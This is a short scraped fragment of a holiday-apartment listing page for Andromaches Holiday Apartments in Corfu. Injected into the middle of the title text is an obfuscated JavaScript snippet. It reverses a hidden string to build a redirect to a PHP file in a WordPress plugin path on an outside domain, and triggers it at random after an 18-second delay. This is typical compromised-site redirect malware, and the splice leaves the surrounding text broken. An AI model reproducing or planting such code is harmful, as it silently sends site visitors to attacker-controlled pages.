 Andromaches Holiday Apartments_best prices_in_Apartment_Ionian Islands_Corfu_Gas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touri